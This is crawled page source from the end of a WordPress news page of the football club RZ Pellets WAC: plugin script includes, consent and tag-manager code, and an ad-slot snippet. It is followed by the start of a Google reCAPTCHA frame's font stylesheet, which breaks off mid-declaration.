<script src="https://rzpelletswac.at/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://rzpelletswac.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/lib/wow/wow.min.js?ver=3.0.12" id="dce-wow-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.0.12" id="dce-fix-background-loop-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.0.12" id="dce-settings-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/js/acf-repeater.min.js?ver=3.0.12" id="dce-acf-repeater-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/lib/datatables/datatables.min.js?ver=3.0.12" id="dce-datatables-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/lib/accordionjs/accordion.min.js?ver=3.0.12" id="dce-accordionjs-js"></script>
<script id="dce-dynamicPosts-base-js-extra">
var dce_features_collection_dynamic_posts = ["dce-acf-relationship","dce-dynamicposts-v2","dce-dynamic-woo-products","dce-dynamic-woo-products-on-sale","dce-woo-products-cart","dce-woo-product-upsells","dce-woo-products-variations","dce-woo-product-crosssells","dce-dynamic-show-favorites","dce-woo-wishlist","dce-sticky-posts","dce-search-results","dce-my-posts","dce-dynamic-archives","dce-metabox-relationship"];
//# sourceURL=dce-dynamicPosts-base-js-extra
</script>
<script src="https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/js/dynamic-posts-base.min.js?ver=3.0.12" id="dce-dynamicPosts-base-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/js/dynamic-posts-skin-grid.min.js?ver=3.0.12" id="dce-dynamicPosts-grid-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/lib/infiniteScroll/infinite-scroll.pkgd.min.js?ver=3.0.12" id="dce-infinitescroll-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/lib/isotope/isotope.pkgd.min.js?ver=3.0.12" id="isotope-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/lib/jquery-match-height/jquery.matchHeight-min.js?ver=3.0.12" id="dce-jquery-match-height-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/dynamic-content-for-elementor/assets/js/acf-fields.min.js?ver=3.0.12" id="dce-acf-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.22.1" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://rzpelletswac.at/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rzpelletswac.at/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rzpelletswac.at\/wp-admin\/admin-ajax.php","nonce":"9546340797","urls":{"assets":"https:\/\/rzpelletswac.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rzpelletswac.at\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rzpelletswac.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://rzpelletswac.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/rzpelletswac.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rzpelletswac.at\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"60581effac"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10100,"title":"Heimsieg%20gegen%20WSG%20Tirol%20%7C%20RZ%20Pellets%20WAC","excerpt":"","featuredImage":"https:\/\/rzpelletswac.at\/wp-content\/uploads\/2024\/02\/lowres_9766_GEPA-20240217-101-147-0054-e1708332787784.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://rzpelletswac.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script src="https://rzpelletswac.at/wp-content/plugins/jet-elements/assets/js/lib/waypoints/waypoints.js?ver=4.0.2" id="waypoints-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://rzpelletswac.at/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://rzpelletswac.at/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://rzpelletswac.at/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.20.1" id="jet-elements-js"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script data-category="functional">
							window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {
	'security_storage': "granted",
	'functionality_storage': "granted",
	'personalization_storage': "denied",
	'analytics_storage': 'denied',
	'ad_storage': "denied",
	'ad_user_data': 'denied',
	'ad_personalization': 'denied',
});

dataLayer.push({
	'event': 'default_consent'
});

document.addEventListener("cmplz_fire_categories", function (e) {
	function gtag(){
		dataLayer.push(arguments);
	}
	var consentedCategories = e.detail.categories;
	let preferences = 'denied';
	let statistics = 'denied';
	let marketing = 'denied';

	if (cmplz_in_array( 'preferences', consentedCategories )) {
		preferences = 'granted';
	}

	if (cmplz_in_array( 'statistics', consentedCategories )) {
		statistics = 'granted';
	}

	if (cmplz_in_array( 'marketing', consentedCategories )) {
		marketing = 'granted';
	}

	gtag('consent', 'update', {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage': preferences,
		'analytics_storage': statistics,
		'ad_storage': marketing,
		'ad_user_data': marketing,
		'ad_personalization': marketing,
	});
});

document.addEventListener("cmplz_cookie_warning_loaded", function (e) {
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PPRK8X5');
});

document.addEventListener("cmplz_revoke", function (e) {
	gtag('consent', 'update', {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage': "denied",
		'analytics_storage': 'denied',
		'ad_storage': "denied",
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
	});
});
						</script><script>
var torender = [];
function create_arr(renderslotid){
if (document.getElementById(renderslotid)){
torender.push(renderslotid);
}
}
adition.srq.push(function(api) {




console.log(torender);



Object.keys(adslots).forEach(name => {
    create_arr(name); 
});

api.load(torender).completeRendering(torender);
});

</script>
<style id="dce-template-fix-31d3b00f-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-31d3b00f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-31d3b00f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://rzpelletswac.at/wp-content/uploads/2024/02/lowres_9766_GEPA-20240217-101-147-0054-e1708332787784.jpg");}</style><style id="dce-template-fix-e4d9016-inline">.dce-fix-background-loop .dce-elementor-rendering-id-1 .elementor-element.elementor-element-e4d9016:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-1 .elementor-element.elementor-element-e4d9016 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://rzpelletswac.at/wp-content/uploads/2022/03/273827440_4881616148593408_3406992196548587890_n-1.jpg");}</style><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://rzpelletswac.at/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/rzpelletswac.at\/wp-admin\/admin-ajax.php","nonce":"df468fd718","url":"https:\/\/rzpelletswac.at\/2024\/02\/18\/heimsieg-gegen-wsg-tirol","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://rzpelletswac.at/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769217091 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LethyEiAAAAAK14j5bHxtEt9K2N0fAKJUrrXgNR&co=aHR0cHM6Ly9yenBlbGxldHN3YWMuYXQ6NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=ly7ytfq7fjaw
body_size: 48702
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
